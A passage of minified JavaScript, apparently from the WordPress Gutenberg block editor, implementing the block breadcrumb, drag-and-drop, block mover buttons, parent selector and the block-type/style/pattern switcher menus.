o=(0,g.useSelect)((t=>{if(!e)return null;const{getBlockName:o,getBlockAttributes:r}=t(ji),{getBlockType:i,getActiveBlockVariation:s}=t(p.store),l=o(e),a=i(l);if(!a)return null;const c=r(e),u=(0,p.__experimentalGetBlockLabel)(a,c,n);if(u!==a.title)return u;const d=s(l,c);return d?.title||a.title}),[e,n]);if(!o)return null;if(t&&t>0&&o.length>t){const e="...";return o.slice(0,t-e.length)+e}return o}function wj({clientId:e,maximumLength:t,context:n}){return Sj({clientId:e,maximumLength:t,context:n})}var Cj=function({rootLabelText:e}){const{selectBlock:t,clearSelectedBlock:n}=(0,g.useDispatch)(ji),{clientId:o,parents:r,hasSelection:i}=(0,g.useSelect)((e=>{const{getSelectionStart:t,getSelectedBlockClientId:n,getEnabledBlockParents:o}=G(e(ji)),r=n();return{parents:o(r),clientId:r,hasSelection:!!t().clientId}}),[]),s=e||(0,T.__)("Document"),l=(0,h.useRef)();return fh(o,l),(0,d.jsxs)("ul",{className:"block-editor-block-breadcrumb",role:"list","aria-label":(0,T.__)("Block breadcrumb"),children:[(0,d.jsxs)("li",{className:i?void 0:"block-editor-block-breadcrumb__current","aria-current":i?void 0:"true",children:[i&&(0,d.jsx)(ws.Button,{size:"small",className:"block-editor-block-breadcrumb__button",onClick:()=>{const e=l.current?.closest(".editor-styles-wrapper");n(),function(e){if(!e)return null;const t=Array.from(document.querySelectorAll('iframe[name="editor-canvas"]').values()).find((t=>(t.contentDocument||t.contentWindow.document)===e.ownerDocument))??e;return t?.closest('[role="region"]')??t}(e)?.focus()},children:s}),!i&&(0,d.jsx)("span",{children:s}),!!o&&(0,d.jsx)(Ol,{icon:oc,className:"block-editor-block-breadcrumb__separator"})]}),r.map((e=>(0,d.jsxs)("li",{children:[(0,d.jsx)(ws.Button,{size:"small",className:"block-editor-block-breadcrumb__button",onClick:()=>t(e),children:(0,d.jsx)(wj,{clientId:e,maximumLength:35})}),(0,d.jsx)(Ol,{icon:oc,className:"block-editor-block-breadcrumb__separator"})]},e))),!!o&&(0,d.jsx)("li",{className:"block-editor-block-breadcrumb__current","aria-current":"true",children:(0,d.jsx)(wj,{clientId:o,maximumLength:35})})]})};function Bj(e){return(0,g.useSelect)((t=>{const{__unstableHasActiveBlockOverlayActive:n}=t(ji);return n(e)}),[e])}const Ij={placement:"top-start"},jj={...Ij,flip:!1,shift:!0},Ej={...Ij,flip:!0,shift:!1};function Tj(e,t,n,o,r){if(!e||!t)return jj;const i=n?.scrollTop||0,s=Qm(t),l=i+e.getBoundingClientRect().top,a=e.ownerDocument.documentElement.clientHeight,c=l+o,u=s.top>c,d=s.height>a-o;return r||!u&&!d?Ej:jj}function Mj({contentElement:e,clientId:t}){const n=bh(t),[o,r]=(0,h.useState)(0),{blockIndex:i,isSticky:s}=(0,g.useSelect)((e=>{const{getBlockIndex:n,getBlockAttributes:o}=e(ji);return{blockIndex:n(t),isSticky:rb(o(t))}}),[t]),l=(0,h.useMemo)((()=>{if(e)return(0,Ga.getScrollContainer)(e)}),[e]),[a,c]=(0,h.useState)((()=>Tj(e,n,l,o,s))),u=(0,m.useRefEffect)((e=>{r(e.offsetHeight)}),[]),d=(0,h.useCallback)((()=>c(Tj(e,n,l,o,s))),[e,n,l,o]);return(0,h.useLayoutEffect)(d,[i,d]),(0,h.useLayoutEffect)((()=>{if(!e||!n)return;const t=e?.ownerDocument?.defaultView;let o;t?.addEventHandler?.("resize",d);const r=n?.ownerDocument?.defaultView;return r.ResizeObserver&&(o=new r.ResizeObserver(d),o.observe(n)),()=>{t?.removeEventHandler?.("resize",d),o&&o.disconnect()}}),[d,e,n]),{...a,ref:u}}function Pj(e){const t=(0,g.useSelect)((t=>{const{getBlockRootClientId:n,getBlockParents:o,__experimentalGetBlockListSettingsForBlocks:r,isBlockInsertionPointVisible:i,getBlockInsertionPoint:s,getBlockOrder:l,hasMultiSelection:a,getLastMultiSelectedBlockClientId:c}=t(ji),u=o(e),d=r(u),p=u.find((e=>d[e]?.__experimentalCaptureToolbars));let h=!1;if(i()){const t=s();h=l(t.rootClientId)[t.index]===e}return{capturingClientId:p,isInsertionPointVisible:h,lastClientId:a()?c():null,rootClientId:n(e)}}),[e]);return t}function Rj({clientId:e,__unstableContentRef:t}){const{capturingClientId:n,isInsertionPointVisible:o,lastClientId:r,rootClientId:i}=Pj(e),s=Mj({contentElement:t?.current,clientId:e});return(0,d.jsx)(of,{clientId:n||e,bottomClientId:r,className:ms("block-editor-block-list__block-side-inserter-popover",{"is-insertion-point-visible":o}),__unstableContentRef:t,...s,children:(0,d.jsx)("div",{className:"block-editor-block-list__empty-block-inserter",children:(0,d.jsx)(lI,{position:"bottom right",rootClientId:i,clientId:e,__experimentalIsQuick:!0})})})}var Aj=({appendToOwnerDocument:e,children:t,clientIds:n,cloneClassname:o,elementId:r,onDragStart:i,onDragEnd:s,fadeWhenDisabled:l=!1,dragComponent:a})=>{const{srcRootClientId:c,isDraggable:u,icon:f,visibleInserter:b,getBlockType:k}=(0,g.useSelect)((e=>{const{canMoveBlocks:t,getBlockRootClientId:o,getBlockName:r,getBlockAttributes:i,isBlockInsertionPointVisible:s}=e(ji),{getBlockType:l,getActiveBlockVariation:a}=e(p.store),c=o(n[0]),u=r(n[0]),d=a(u,i(n[0]));return{srcRootClientId:c,isDraggable:t(n),icon:d?.icon||l(u)?.icon,visibleInserter:s(),getBlockType:l}}),[n]),v=(0,h.useRef)(!1),[_,y,x]=function(){const e=(0,h.useRef)(null),t=(0,h.useRef)(null),n=(0,h.useRef)(null),o=(0,h.useRef)(null);return(0,h.useEffect)((()=>()=>{o.current&&(clearInterval(o.current),o.current=null)}),[]),[(0,h.useCallback)((r=>{e.current=r.clientY,n.current=(0,Ga.getScrollContainer)(r.target),o.current=setInterval((()=>{if(n.current&&t.current){const e=n.current.scrollTop+t.current;n.current.scroll({top:e})}}),25)}),[]),(0,h.useCallback)((o=>{if(!n.current)return;const r=n.current.offsetHeight,i=e.current-n.current.offsetTop,s=o.clientY-n.current.offsetTop;if(o.clientY>i){const e=Math.max(r-i-50,0),n=Math.max(s-i-50,0),o=0===e||0===n?0:n/e;t.current=25*o}else if(o.clientY<i){const e=Math.max(i-50,0),n=Math.max(i-s-50,0),o=0===e||0===n?0:n/e;t.current=-25*o}else t.current=0}),[]),()=>{e.current=null,n.current=null,o.current&&(clearInterval(o.current),o.current=null)}]}(),{getAllowedBlocks:S,getBlockNamesByClientId:w,getBlockRootClientId:C}=(0,g.useSelect)(ji),{startDraggingBlocks:B,stopDraggingBlocks:I}=(0,g.useDispatch)(ji);(0,h.useEffect)((()=>()=>{v.current&&I()}),[]);const j=bh(n[0]),E=j?.closest("body");if((0,h.useEffect)((()=>{if(!E||!l)return;const e=(0,m.throttle)((e=>{if(!e.target.closest("[data-block]"))return;const t=w(n),o=e.target.closest("[data-block]").getAttribute("data-block"),r=S(o),i=w([o])[0];let s;if(0===r?.length){const e=C(o),n=w([e])[0],r=S(e);s=GS(k,r,t,n)}else s=GS(k,r,t,i);s||b?window?.document?.body?.classList?.remove("block-draggable-invalid-drag-token"):window?.document?.body?.classList?.add("block-draggable-invalid-drag-token")}),200);return E.addEventListener("dragover",e),()=>{E.removeEventListener("dragover",e)}}),[n,E,l,S,w,C,k,b]),!u)return t({draggable:!1});const T={type:"block",srcClientIds:n,srcRootClientId:c};return(0,d.jsx)(ws.Draggable,{appendToOwnerDocument:e,cloneClassname:o,__experimentalTransferDataType:"wp-blocks",transferData:T,onDragStart:e=>{window.requestAnimationFrame((()=>{B(n),v.current=!0,_(e),i&&i()}))},onDragOver:y,onDragEnd:()=>{I(),v.current=!1,x(),s&&s()},__experimentalDragComponent:void 0!==a?a:(0,d.jsx)(SC,{count:n.length,icon:f,fadeWhenDisabled:!0}),elementId:r,children:({onDraggableStart:e,onDraggableEnd:n})=>t({draggable:!0,onDragStart:e,onDragEnd:n})})};const Nj=(e,t)=>"up"===e?"horizontal"===t?(0,T.isRTL)()?"right":"left":"up":"down"===e?"horizontal"===t?(0,T.isRTL)()?"left":"right":"down":null;function Lj(e,t,n,o,r,i,s){const l=n+1;if(e>1)return function(e,t,n,o,r,i){const s=t+1;if(n&&o)return(0,T.__)("All blocks are selected, and cannot be moved");if(r>0&&!o){const t=Nj("down",i);if("down"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d down by one place"),e,s);if("left"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d left by one place"),e,s);if("right"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d right by one place"),e,s)}if(r>0&&o){const e=Nj("down",i);if("down"===e)return(0,T.__)("Blocks cannot be moved down as they are already at the bottom");if("left"===e)return(0,T.__)("Blocks cannot be moved left as they are already are at the leftmost position");if("right"===e)return(0,T.__)("Blocks cannot be moved right as they are already are at the rightmost position")}if(r<0&&!n){const t=Nj("up",i);if("up"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d up by one place"),e,s);if("left"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d left by one place"),e,s);if("right"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d right by one place"),e,s)}if(r<0&&n){const e=Nj("up",i);if("up"===e)return(0,T.__)("Blocks cannot be moved up as they are already at the top");if("left"===e)return(0,T.__)("Blocks cannot be moved left as they are already are at the leftmost position");if("right"===e)return(0,T.__)("Blocks cannot be moved right as they are already are at the rightmost position")}}(e,n,o,r,i,s);if(o&&r)return(0,T.sprintf)((0,T.__)("Block %s is the only block, and cannot be moved"),t);if(i>0&&!r){const e=Nj("down",s);if("down"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d down to position %3$d"),t,l,l+1);if("left"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d left to position %3$d"),t,l,l+1);if("right"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d right to position %3$d"),t,l,l+1)}if(i>0&&r){const e=Nj("down",s);if("down"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the end of the content and can’t be moved down"),t);if("left"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the end of the content and can’t be moved left"),t);if("right"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the end of the content and can’t be moved right"),t)}if(i<0&&!o){const e=Nj("up",s);if("up"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d up to position %3$d"),t,l,l-1);if("left"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d left to position %3$d"),t,l,l-1);if("right"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d right to position %3$d"),t,l,l-1)}if(i<0&&o){const e=Nj("up",s);if("up"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the beginning of the content and can’t be moved up"),t);if("left"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the beginning of the content and can’t be moved left"),t);if("right"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the beginning of the content and can’t be moved right"),t)}}const Dj=(e,t)=>"up"===e?"horizontal"===t?(0,T.isRTL)()?Zb:qb:_I:"down"===e?"horizontal"===t?(0,T.isRTL)()?qb:Zb:yI:null,Oj=(e,t)=>"up"===e?"horizontal"===t?(0,T.isRTL)()?(0,T.__)("Move right"):(0,T.__)("Move left"):(0,T.__)("Move up"):"down"===e?"horizontal"===t?(0,T.isRTL)()?(0,T.__)("Move left"):(0,T.__)("Move right"):(0,T.__)("Move down"):null,zj=(0,h.forwardRef)((({clientIds:e,direction:t,orientation:n,...o},r)=>{const i=(0,m.useInstanceId)(zj),s=Array.isArray(e)?e:[e],l=s.length,{disabled:a}=o,{blockType:c,isDisabled:u,rootClientId:h,isFirst:f,isLast:b,firstIndex:k,orientation:v="vertical"}=(0,g.useSelect)((e=>{const{getBlockIndex:o,getBlockRootClientId:r,getBlockOrder:i,getBlock:l,getBlockListSettings:c}=e(ji),u=s[0],d=r(u),h=o(u),g=o(s[s.length-1]),m=i(d),f=l(u),b=0===h,k=g===m.length-1,{orientation:v}=c(d)||{};return{blockType:f?(0,p.getBlockType)(f.name):null,isDisabled:a||("up"===t?b:k),rootClientId:d,firstIndex:h,isFirst:b,isLast:k,orientation:n||v}}),[e,t]),{moveBlocksDown:_,moveBlocksUp:y}=(0,g.useDispatch)(ji),x="up"===t?y:_,S=`block-editor-block-mover-button__description-${i}`;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,ref:r,className:ms("block-editor-block-mover-button",`is-${t}-button`),icon:Dj(t,v),label:Oj(t,v),"aria-describedby":S,...o,onClick:u?null:t=>{x(e,h),o.onClick&&o.onClick(t)},disabled:u,accessibleWhenDisabled:!0}),(0,d.jsx)(ws.VisuallyHidden,{id:S,children:Lj(l,c&&c.title,k,f,b,"up"===t?-1:1,v)})]})})),Vj=(0,h.forwardRef)(((e,t)=>(0,d.jsx)(zj,{direction:"up",ref:t,...e}))),Fj=(0,h.forwardRef)(((e,t)=>(0,d.jsx)(zj,{direction:"down",ref:t,...e})));var Hj=function({clientIds:e,hideDragHandle:t,isBlockMoverUpButtonDisabled:n,isBlockMoverDownButtonDisabled:o}){const{canMove:r,rootClientId:i,isFirst:s,isLast:l,orientation:a,isManualGrid:c}=(0,g.useSelect)((t=>{const{getBlockIndex:n,getBlockListSettings:o,canMoveBlocks:r,getBlockOrder:i,getBlockRootClientId:s,getBlockAttributes:l}=t(ji),a=Array.isArray(e)?e:[e],c=a[0],u=s(c),d=n(c),p=n(a[a.length-1]),h=i(u),{layout:g={}}=l(u)??{};return{canMove:r(e),rootClientId:u,isFirst:0===d,isLast:p===h.length-1,orientation:o(u)?.orientation,isManualGrid:"grid"===g.type&&g.isManualPlacement&&window.__experimentalEnableGridInteractivity}}),[e]);return!r||s&&l&&!i||t&&c?null:(0,d.jsxs)(ws.ToolbarGroup,{className:ms("block-editor-block-mover",{"is-horizontal":"horizontal"===a}),children:[!t&&(0,d.jsx)(Aj,{clientIds:e,fadeWhenDisabled:!0,children:e=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,icon:xC,className:"block-editor-block-mover__drag-handle",label:(0,T.__)("Drag"),tabIndex:"-1",...e})}),!c&&(0,d.jsxs)("div",{className:"block-editor-block-mover__move-button-container",children:[(0,d.jsx)(ws.ToolbarItem,{children:t=>(0,d.jsx)(Vj,{disabled:n,clientIds:e,...t})}),(0,d.jsx)(ws.ToolbarItem,{children:t=>(0,d.jsx)(Fj,{disabled:o,clientIds:e,...t})})]})]})};const{clearTimeout:Uj,setTimeout:Gj}=window,$j=200;function Wj({ref:e,isFocused:t,highlightParent:n,debounceTimeout:o=$j}){const{getSelectedBlockClientId:r,getBlockRootClientId:i}=(0,g.useSelect)(ji),{toggleBlockHighlight:s}=(0,g.useDispatch)(ji),l=(0,h.useRef)(),a=(0,g.useSelect)((e=>e(ji).getSettings().isDistractionFree),[]),c=e=>{if(e&&a)return;const t=r(),o=n?i(t):t;s(o,e)},u=()=>{const n=e?.current&&e.current.matches(":hover");return!t&&!n},d=()=>{const e=l.current;e&&Uj&&Uj(e)};return(0,h.useEffect)((()=>()=>{c(!1),d()}),[]),{debouncedShowGestures:e=>{e&&e.stopPropagation(),d(),c(!0)},debouncedHideGestures:e=>{e&&e.stopPropagation(),d(),l.current=Gj((()=>{u()&&c(!1)}),o)}}}function Kj({ref:e,highlightParent:t=!1,debounceTimeout:n=$j}){const[o,r]=(0,h.useState)(!1),{debouncedShowGestures:i,debouncedHideGestures:s}=Wj({ref:e,debounceTimeout:n,isFocused:o,highlightParent:t}),l=(0,h.useRef)(!1),a=()=>e?.current&&e.current.contains(e.current.ownerDocument.activeElement);return(0,h.useEffect)((()=>{const t=e.current,n=()=>{a()&&(r(!0),i())},o=()=>{a()||(r(!1),s())};return t&&!l.current&&(t.addEventListener("focus",n,!0),t.addEventListener("blur",o,!0),l.current=!0),()=>{t&&(t.removeEventListener("focus",n),t.removeEventListener("blur",o))}}),[e,l,r,i,s]),{onMouseMove:i,onMouseLeave:s}}function Zj(){const{selectBlock:e}=(0,g.useDispatch)(ji),{parentClientId:t}=(0,g.useSelect)((e=>{const{getBlockParents:t,getSelectedBlockClientId:n,getParentSectionBlock:o}=G(e(ji)),r=n(),i=o(r),s=t(r);return{parentClientId:i??s[s.length-1]}}),[]),n=Xf(t),o=(0,h.useRef)(),r=Kj({ref:o,highlightParent:!0});return(0,d.jsx)("div",{className:"block-editor-block-parent-selector",ref:o,...r,children:(0,d.jsx)(ws.ToolbarButton,{className:"block-editor-block-parent-selector__button",onClick:()=>e(t),label:(0,T.sprintf)((0,T.__)("Select parent block: %s"),n?.title),showTooltip:!0,icon:(0,d.jsx)(Vu,{icon:n?.icon})})},t)}var qj=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5 4.5h11a.5.5 0 0 1 .5.5v11a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V5a.5.5 0 0 1 .5-.5ZM3 5a2 2 0 0 1 2-2h11a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5Zm17 3v10.75c0 .69-.56 1.25-1.25 1.25H6v1.5h12.75a2.75 2.75 0 0 0 2.75-2.75V8H20Z"})});function Yj({blocks:e}){return(0,m.useViewportMatch)("medium","<")?null:(0,d.jsx)("div",{className:"block-editor-block-switcher__popover-preview-container",children:(0,d.jsx)(ws.Popover,{className:"block-editor-block-switcher__popover-preview",placement:"right-start",focusOnMount:!1,offset:16,children:(0,d.jsxs)("div",{className:"block-editor-block-switcher__preview",children:[(0,d.jsx)("div",{className:"block-editor-block-switcher__preview-title",children:(0,T.__)("Preview")}),(0,d.jsx)(kC,{viewportWidth:601,blocks:e})]})})})}const Xj={};function Qj({item:e,onSelect:t,setHoveredTransformItemName:n}){const{name:o,icon:r,title:i}=e;return(0,d.jsxs)(ws.MenuItem,{className:(0,p.getBlockMenuDefaultClassName)(o),onClick:e=>{e.preventDefault(),t(o)},onMouseLeave:()=>n(null),onMouseEnter:()=>n(o),children:[(0,d.jsx)(Vu,{icon:r,showColors:!0}),i]})}var Jj=({transformations:e,onSelect:t,blocks:n})=>{const[o,r]=(0,h.useState)();return(0,d.jsxs)(d.Fragment,{children:[o&&(0,d.jsx)(Yj,{blocks:(0,p.cloneBlock)(n[0],e.find((({name:e})=>e===o)).attributes)}),e?.map((e=>(0,d.jsx)(Qj,{item:e,onSelect:t,setHoveredTransformItemName:r},e.name)))]})};function eE({restTransformations:e,onSelect:t,setHoveredTransformItemName:n}){return e.map((e=>(0,d.jsx)(tE,{item:e,onSelect:t,setHoveredTransformItemName:n},e.name)))}function tE({item:e,onSelect:t,setHoveredTransformItemName:n}){const{name:o,icon:r,title:i,isDisabled:s}=e;return(0,d.jsxs)(ws.MenuItem,{className:(0,p.getBlockMenuDefaultClassName)(o),onClick:e=>{e.preventDefault(),t(o)},disabled:s,onMouseLeave:()=>n(null),onMouseEnter:()=>n(o),children:[(0,d.jsx)(Vu,{icon:r,showColors:!0}),i]})}var nE=({className:e,possibleBlockTransformations:t,possibleBlockVariationTransformations:n,onSelect:o,onSelectVariation:r,blocks:i})=>{const[s,l]=(0,h.useState)(),{priorityTextTransformations:a,restTransformations:c}=function(e){const t={"core/paragraph":1,"core/heading":2,"core/list":3,"core/quote":4},n=(0,h.useMemo)((()=>{const n=Object.keys(t),o=e.reduce(((e,t)=>{const{name:o}=t;return n.includes(o)?e.priorityTextTransformations.push(t):e.restTransformations.push(t),e}),{priorityTextTransformations:[],restTransformations:[]});if(1===o.priorityTextTransformations.length&&"core/quote"===o.priorityTextTransformations[0].name){const e=o.priorityTextTransformations.pop();o.restTransformations.push(e)}return o}),[e]);return n.priorityTextTransformations.sort((({name:e},{name:n})=>t[e]<t[n]?-1:1)),n}(t),u=a.length&&c.length,g=!!c.length&&(0,d.jsx)(eE,{restTransformations:c,onSelect:o,setHoveredTransformItemName:l});return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.MenuGroup,{label:(0,T.__)("Transform to"),className:e,children:[s&&(0,d.jsx)(Yj,{blocks:(0,p.switchToBlockType)(i,s)}),!!n?.length&&(0,d.jsx)(Jj,{transformations:n,blocks:i,onSelect:r}),a.map((e=>(0,d.jsx)(tE,{item:e,onSelect:o,setHoveredTransformItemName:l},e.name))),!u&&g]}),!!u&&(0,d.jsx)(ws.MenuGroup,{className:e,children:g})]})};function oE(e,t,n){const o=new(wg())(e);return t&&o.remove("is-style-"+t.name),o.add("is-style-"+n.name),o.value}function rE(e){return e?.find((e=>e.isDefault))}function iE({clientId:e,onSwitch:t}){const{styles:n,block:o,blockType:r,className:i}=(0,g.useSelect)((t=>{const{getBlock:n}=t(ji),o=n(e);if(!o)return{};const r=(0,p.getBlockType)(o.name),{getBlockStyles:i}=t(p.store);return{block:o,blockType:r,styles:i(o.name),className:o.attributes.className||""}}),[e]),{updateBlockAttributes:s}=(0,g.useDispatch)(ji),l=function(e){return e&&0!==e.length?rE(e)?e:[{name:"default",label:(0,T._x)("Default","block style"),isDefault:!0},...e]:[]}(n),a=function(e,t){for(const n of new(wg())(t).values()){if(-1===n.indexOf("is-style-"))continue;const t=n.substring(9),o=e?.find((({name:e})=>e===t));if(o)return o}return rE(e)}(l,i),c=function(e,t){return(0,h.useMemo)((()=>{const n=t?.example,o=t?.name;return n&&o?(0,p.getBlockFromExample)(o,{attributes:n.attributes,innerBlocks:n.innerBlocks}):e?(0,p.cloneBlock)(e):void 0}),[t?.example?e?.name:e,t])}(o,r);return{onSelect:n=>{const o=oE(i,a,n);s(e,{className:o}),t()},stylesToRender:l,activeStyle:a,genericPreviewBlock:c,className:i}}const sE=()=>{};function lE({clientId:e,onSwitch:t=sE}){const{onSelect:n,stylesToRender:o,activeStyle:r}=iE({clientId:e,onSwitch:t});return o&&0!==o.length?(0,d.jsx)(d.Fragment,{children:o.map((e=>{const t=e.label||e.name;return(0,d.jsx)(ws.MenuItem,{icon:r.name===e.name?ip:null,onClick:()=>n(e),children:(0,d.jsx)(ws.__experimentalText,{as:"span",limit:18,ellipsizeMode:"tail",truncate:!0,children:t})},e.name)}))}):null}function aE({hoveredBlock:e,onSwitch:t}){const{clientId:n}=e;return(0,d.jsx)(ws.MenuGroup,{label:(0,T.__)("Styles"),className:"block-editor-block-switcher__styles__menugroup",children:(0,d.jsx)(lE,{clientId:n,onSwitch:t})})}const cE=(e,t,n=new Set)=>{const{clientId:o,name:r,innerBlocks:i=[]}=e;if(!n.has(o)){if(r===t)return e;for(const e of i){const o=cE(e,t,n);if(o)return o}}},uE=(e,t)=>{const n=((e,t)=>{const n=(0,p.getBlockAttributesNamesByRole)(e,"content");return n?.length?n.reduce(((e,n)=>(t[n]&&(e[n]=t[n]),e)),{}):t})(t.name,t.attributes);e.attributes={...e.attributes,...n}};var dE=(e,t)=>(0,h.useMemo)((()=>e.reduce(((e,n)=>{const o=((e,t)=>{const n=t.map((e=>(0,p.cloneBlock)(e))),o=new Set;for(const t of e){let e=!1;for(const r of n){const n=cE(r,t.name,o);if(n){e=!0,o.add(n.clientId),uE(n,t);break}}if(!e)return}return n})(t,n.blocks);return o&&e.push({...n,transformedBlocks:o}),e}),[])),[e,t]);function pE({patterns:e,onSelect:t}){const n=(0,m.useViewportMatch)("medium","<");return(0,d.jsx)("div",{className:"block-editor-block-switcher__popover-preview-container",children:(0,d.jsx)(ws.Popover,{className:"block-editor-block-switcher__popover-preview",placement:n?"bottom":"right-start",offset:16,children:(0,d.jsx)("div",{className:"block-editor-block-switcher__preview is-pattern-list-preview",children:(0,d.jsx)(hE,{patterns:e,onSelect:t})})})})}function hE({patterns:e,onSelect:t}){return(0,d.jsx)(ws.Composite,{role:"listbox",className:"block-editor-block-switcher__preview-patterns-container","aria-label":(0,T.__)("Patterns list"),children:e.map((e=>(0,d.jsx)(gE,{pattern:e,onSelect:t},e.name)))})}function gE({pattern:e,onSelect:t}){const n="block-editor-block-switcher__preview-patterns-container",o=(0,m.useInstanceId)(gE,`${n}-list__item-description`);return(0,d.jsxs)("div",{className:`${n}-list__list-item`,children:[(0,d.jsxs)(ws.Composite.Item,{render:(0,d.jsx)("div",{role:"option","aria-label":e.title,"aria-describedby":e.description?o:void 0,className:`${n}-list__item`}),onClick:()=>t(e.transformedBlocks),children:[(0,d.jsx)(kC,{blocks:e.transformedBlocks,viewportWidth:e.viewportWidth||500}),(0,d.jsx)("div",{className:`${n}-list__item-title`,children:e.title})]}),!!e.description&&(0,d.jsx)(ws.VisuallyHidden,{id:o,children:e.description})]})}var mE=function({blocks:e,patterns:t,onSelect:n}){const[o,r]=(0,h.useState)(!1),i=dE(t,e);return i.length?(0,d.jsxs)(ws.MenuGroup,{className:"block-editor-block-switcher__pattern__transforms__menugroup",children:[o&&(0,d.jsx)(pE,{patterns:i,onSelect:n}),(0,d.jsx)(ws.MenuItem,{onClick:e=>{e.preventDefault(),r(!o)},icon:Zb,children:(0,T.__)("Patterns")})]}):null};function fE({onClose:e,clientIds:t,hasBlockStyles:n,canRemove:o}){const{replaceBlocks:r,multiSelect:i,updateBlockAttributes:s}=(0,g.useDispatch)(ji),{possibleBlockTransformations:l,patterns:a,blocks:c,isUsingBindings:u}=(0,g.useSelect)((e=>{const{getBlockAttributes:n,getBlocksByClientId:o,getBlockRootClientId:r,getBlockTransformItems:i,__experimentalGetPatternTransformItems:s}=e(ji),l=r(t[0]),a=o(t);return{blocks:a,possibleBlockTransformations:i(a,l),patterns:s(a,l),isUsingBindings:t.every((e=>!!n(e)?.metadata?.bindings))}}),[t]),m=function({clientIds:e,blocks:t}){const{activeBlockVariation:n,blockVariationTransformations:o}=(0,g.useSelect)((n=>{const{getBlockAttributes:o,canRemoveBlocks:r}=n(ji),{getActiveBlockVariation:i,getBlockVariations:s}=n(p.store),l=r(e);if(1!==t.length||!l)return Xj;const[a]=t;return{blockVariationTransformations:s(a.name,"transform"),activeBlockVariation:i(a.name,o(a.clientId))}}),[e,t]);return(0,h.useMemo)((()=>o?.filter((({name:e})=>e!==n?.name))),[o,n])}({clientIds:t,blocks:c});function f(e){e.length>1&&i(e[0].clientId,e[e.length-1].clientId)}const b=1===c.length,k=b&&((0,p.isTemplatePart)(c[0])||(0,p.isReusableBlock)(c[0])),v=!!l?.length&&o&&!k,_=!!m?.length,y=!!a?.length&&o,x=v||_;if(!(n||x||y))return(0,d.jsx)("p",{className:"block-editor-block-switcher__no-transforms",children:(0,T.__)("No transforms.")});const S=b?(0,T._x)("This block is connected.","block toolbar button label and description"):(0,T._x)("These blocks are connected.","block toolbar button label and description");return(0,d.jsxs)("div",{className:"block-editor-block-switcher__container",children:[y&&(0,d.jsx)(mE,{blocks:c,patterns:a,onSelect:n=>{!function(e){r(t,e),f(e)}(n),e()}}),x&&(0,d.jsx)(nE,{className:"block-editor-block-switcher__transforms__menugroup",possibleBlockTransformations:l,possibleBlockVariationTransformations:m,blocks:c,onSelect:n=>{!function(e){const n=(0,p.switchToBlockType)(c,e);r(t,n),f(n)}(n),e()},onSelectVariation:t=>{!function(e){s(c[0].clientId,{...m.find((({name:t})=>t===e)).attributes})}(t),e()}}),n&&(0,d.jsx)(aE,{hoveredBlock:c[0],onSwitch:e}),u&&(0,d.jsx)(ws.MenuGroup,{children:(0,d.jsx)(ws.__experimentalText,{className:"block-editor-block-switcher__binding-indicator",children:S})})]})}var bE=({clientIds:e})=>{const{hasContentOnlyLocking:t,canRemove:n,hasBlockStyles:o,icon:r,invalidBlocks:i,isReusable:s,isTemplate:l,isDisabled:a,isSectionInSelection:c}=(0,g.useSelect)((t=>{const{getTemplateLock:n,getBlocksByClientId:o,getBlockAttributes:r,canRemoveBlocks:i,getBlockEditingMode:s,isSectionBlock:l}=G(t(ji)),{getBlockStyles:a,getBlockType:c,getActiveBlockVariation:u}=t(p.store),d=o(e);if(!d.length||d.some((e=>!e)))return{invalidBlocks:!0};const[{name:h}]=d,g=1===d.length,m=c(h),f=s(e[0]);let b,k;if(g){const t=u(h,r(e[0]));b=t?.icon||m.icon,k="contentOnly"===n(e[0])}else{const t=1===new Set(d.map((({name:e})=>e))).size;k=e.some((e=>"contentOnly"===n(e))),b=t?m.icon:qj}const v=e.some((e=>l(e)));return{canRemove:i(e),hasBlockStyles:g&&!!a(h)?.length,icon:b,isReusable:g&&(0,p.isReusableBlock)(d[0]),isTemplate:g&&(0,p.isTemplatePart)(d[0]),hasContentOnlyLocking:k,isDisabled:"default"!==f,isSectionInSelection:v}}),[e]),u=Sj({clientId:e?.[0],maximumLength:35}),h=(0,g.useSelect)((e=>e(hr.store).get("core","showIconLabels")),[]);if(i)return null;const m=1===e.length,f=m?u:(0,T.__)("Multiple blocks selected"),b=(s||l)&&!h&&u?u:void 0;if(window?.__experimentalContentOnlyPatternInsertion&&c||a||!o&&!n||t)return(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{disabled:!0,className:"block-editor-block-switcher__no-switcher-icon",title:f,icon:(0,d.jsx)(Vu,{className:"block-editor-block-switcher__toggle",icon:r,showColors:!0}),text:b})});const k=m?(0,T.__)("Change block type or style"):(0,T.sprintf)((0,T._n)("Change type of %d block","Change type of %d 